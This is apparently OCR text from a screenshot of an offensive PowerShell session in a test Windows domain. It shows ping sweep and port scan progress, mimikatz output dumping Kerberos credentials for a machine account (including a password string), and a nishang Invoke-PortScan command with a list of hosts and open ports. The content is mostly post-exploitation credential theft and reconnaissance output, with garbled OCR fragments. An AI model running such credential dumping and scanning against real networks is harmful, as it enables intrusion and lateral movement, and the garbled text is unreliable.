 PingSweep
192.168.3.21
[ooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo ]
ResolveHost
192.168.3.21
[ooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo ]
PortScan
192.168.3.21
[ooooooooooooooooooooooooooooooooooooooooooooo ]
kerberos :
* Username : file$
* Domain : TEST.TEST.COM
* Password : LJV5h@i3u6-?,ZE]`-7UAKq=9'<Y ^[C#I#^y O)yY:K^39LV$[Byl'9IvwYujRYsQvQ-!\d I?Q-OMhn2DW]OY[_7LuI3LNZ<
:23S=d
pEY<#Z8'p>@<o'W-
ssp :
credman :
mimikatz(powershell) # exit
Bye!
PS C:\Users\Administrator\Desktop\nishang-master>
PS C:\Users\Administrator\Desktop\nishang-master> Invoke-PortScan -StartAddress 192.168.3.21 -EndAddress 192.168.3.31 -R
esolveHost -ScanPort
IPAddress HostName Ports
--------- -------- -----
192.168.3.21 192.168.3.21 {53, 80, 139, 389...}
192.168.3.31 FILE.Test.test.com {80, 139, 445, 1433...}